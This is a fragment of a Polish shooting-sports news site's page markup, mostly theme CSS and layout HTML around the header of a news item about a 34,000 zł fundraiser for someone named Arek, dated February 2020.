.tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:24px;width:57.6px;height:57.6px;line-height:57.6px;color:var(--tt-primary-color)}.tdi_60 .tdb-head-search-btn svg{width:24px}.tdi_60 .tdb-search-icon-svg{width:57.6px;height:57.6px}.tdi_60 .tdb-head-search-btn{justify-content:flex-end}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{top:calc(100% + 11px);left:auto;right:0}.tdi_60 .tdb-head-search-btn:after{bottom:-11px;border-bottom-color:rgba(221,51,51,0)}.tdi_60 .tdb-drop-down-search-inner{left:18px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:560px}.tdi_60 .tdb-search-form{border-width:0px}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px}.tdi_60 .tdb-search-form-inner:after{border-width:1px 0px 1px 1px;border-color:var(--tt-primary-color)}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .tdb-head-search-form-btn{padding:10px 20px;color:#ffffff;background-color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_60 .tdb-aj-search-results{padding:20px 20px;border-width:1px 0;border-color:var(--tt-primary-color)}.tdi_60 .result-msg{text-align:center;font-family:var(--tt-extra)!important;font-size:13px!important;font-style:italic!important;font-weight:700!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:var(--tt-primary-color)}.tdi_60 .tdb-head-search-btn:hover i{color:var(--tt-hover)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--tt-hover)}.tdi_60 .tdb-head-search-form-input{color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:13px!important;font-weight:500!important}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--tt-primary-color)}.tdi_60 .tdb-head-search-placeholder{color:var(--tt-gray-dark);font-family:var(--tt-primary-font)!important;font-size:13px!important;font-weight:500!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_60 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--tt-accent-color)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_60 .result-msg,.tdi_60 .result-msg a{color:var(--tt-hover)}.tdi_60 .result-msg a:hover{color:var(--tt-accent-color)}.tdi_60 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:60%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:2px 0 0 0;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--tt-primary-font)!important;font-size:16px!important;line-height:1.1!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category{padding:3px 6px 4px 0;background-color:rgba(255,255,255,0);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.6!important;font-weight:500!important}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:none}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--tt-accent-color)}.tdi_60 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--tt-accent-color)!important}body .tdi_60 .tdb-aj-srs-title{font-family:var(--tt-primary-font)!important}body .tdi_60 .tdb-aj-sr-taxonomy{font-family:var(--tt-extra)!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:13px!important}.tdi_60 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60 .tdb-drop-down-search{top:calc(100% + 8px)}.tdi_60 .tdb-head-search-btn:after{bottom:-8px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_60 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:13px!important}.tdi_60 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://portalstrzelecki.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span> Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="13109" data-autoload-tpl-id="25990" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-25990"
                    class="post-25990 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (max-width:767px){.tdi_64,.tdi_64 .tdc-columns{flex-direction:column}}@media (max-width:767px){.tdi_64{padding-top:40px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_66{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:20px!important}}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_67 .tdb-entry-category{padding:0 10px 0 0;margin:0px;color:#dd3333!important;font-family:var(--tt-extra)!important;font-size:15px!important;font-weight:500!important}.tdi_67 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_67 .tdb-entry-category:hover{color:#ff0000!important}.tdi_67 .tdb-cat-sep{font-size:14px}.tdi_67 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_67{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://portalstrzelecki.pl/category/news/" ><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-top:0px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:15px!important}}@media (max-width:767px){.tdi_68{margin-bottom:15px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_68 .tdb-title-line:after{height:2px;bottom:40%}.tdi_68 .tdb-title-line{height:50px}.td-theme-wrap .tdi_68{text-align:left}.tdi_68 .tdb-first-letter{left:-0.36em;right:auto}.tdi_68 .tdb-title-text{font-family:var(--tt-primary-font)!important;font-size:45px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_68 .tdb-title-text{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Przyjaciele dla Arka, wynik zbiórki 34 000 zł</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_74 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_74{display:inline-block;color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:14px!important;font-weight:400!important}.tdi_74 i{font-size:14px;color:var(--tt-primary-color)}.tdi_74 .tdb-date-icon{margin-right:8px;position:relative;top:-2px}.tdi_74 svg,.tdi_74 svg *{fill:var(--tt-primary-color);fill:var(--tt-primary-color)}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2020-02-11T09:05:27+01:00">11 lutego 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_75 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--tt-primary-color)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_75{display:inline-block}.tdi_75 .tdb-author-name-wrap{align-items:baseline}.tdi_75 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .tdb-author-by{color:var(--tt-primary-color);font-size:14px!important;line-height:1.3!important;letter-spacing:1px!important}.tdi_75 .tdb-author-name{color:var(--tt-primary-color);font-size:14px!important;line-height:1.3!important;font-weight:700!important;letter-spacing:1px!important}.tdi_75 .tdb-author-name:hover{color:var(--tt-accent-color)}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://portalstrzelecki.pl/author/admin/">Redakcja</a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_78 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_78 .td-audio-player{font-size:12px}.tdi_78 .tdb-caption-text{margin:6px 0 0}.tdi_78:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=696%2C392&ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?w=2560&ssl=1 2560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=1024%2C576&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=1536%2C864&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=2048%2C1152&ssl=1 2048w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=1068%2C601&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=1920%2C1080&ssl=1 1920w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?resize=640%2C360&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Kopia AREK pomagamyPo (2)"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_79" class="tdc-row"><div class="vc_row tdi_80  wpb_row td-pb-row" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_84 "  style="height: 32px"></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_89 td_block_template_2">
<style>.tdi_89.td-a-rec{text-align:center}.tdi_89.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_89 .td-element-style{z-index:-1}.tdi_89 .td_spot_img_all img,.tdi_89 .td_spot_img_tl img,.tdi_89 .td_spot_img_tp img,.tdi_89 .td_spot_img_mob img{border-style:none}</style><a href="https://celowniki.com.pl/" target="_blank" aria-label="750&#215;200 czerwony"><img loading="lazy" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/04/750x200-czerwony.jpg?fit=1500%2C400&#038;ssl=1" alt=""  width="1500" height="400"   /></a></div></div></div></div></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row" >
